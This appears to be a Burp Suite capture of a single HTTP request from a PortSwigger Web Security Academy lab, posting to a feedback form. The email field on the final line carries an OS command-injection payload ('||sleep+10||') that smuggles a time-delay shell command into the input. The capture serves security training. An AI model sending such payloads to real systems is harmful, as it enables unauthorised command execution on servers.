 Request
Response
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ac30036037bc29f811fe446005c0061.web-security-academy.net
3 Cookie: session=Nk4r7Fci5gXeFIZWL8ghdc3cDQhKXR22
4 Content-Length: 105
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac30036037bc29f811fe446005c0061.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac30036037bc29f811fe446005c0061.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=ukgTB3omdKsTWrq3gotQh1VhGu6xEUXz&name=test&email=test%40test.es||sleep+10||&subject=test&message=tsest